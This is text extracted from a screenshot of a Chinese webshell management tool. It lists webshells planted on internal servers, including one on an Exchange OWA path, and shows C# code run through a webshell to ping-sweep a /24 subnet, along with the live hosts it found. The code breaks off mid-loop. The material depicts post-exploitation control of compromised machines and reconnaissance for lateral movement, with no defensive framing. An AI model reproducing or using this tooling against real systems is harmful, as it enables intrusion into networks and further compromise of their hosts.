 金刚狼 WebShell内测版
WebShell SysInfo
ID Shell LanShell IP Da
2 http://192.168.50.118/6.aspx 192.168.50.118 202
3 https://192.168.50.142/owa/auth/errorFE.aspx 192.168.50.142 202
6 http://192.168.50.142:8080/61.aspx http://192.168.50.142:8080/61.aspx 192.168.50.142 202
7 http://192.168.85.18/images/2020/ http://192.168.50.142:8080/6.aspx 192.168.85.18 202
11
12
RunCsharpCode-192.168.50.142
C# Code: (Len <= 8000)
using System;
using System.Net;
using System.Net.NetworkInformation;
using System.Text;
using System.Threading.Tasks;
public class Eval
{
public string eval(Object obj)
{
StringBuilder iplist = new StringBuilder();
string baseIP = "192.168.1.";
PingOptions options = new PingOptions();
options.DontFragment = true;
var tasks = new Task[254];
for (int i = 1; i < 255; i++)
{
int ipSuffix = i;
tasks[i - 1] = Task.Run(() =>
{
using (Ping myPing = new Ping())
Run Result:
Alive IP: 192.168.1.114
Alive IP: 192.168.1.156
Alive IP: 192.168.1.180
Alive IP: 192.168.1.220
PC Name IP/24 Ping ValidationKey Clear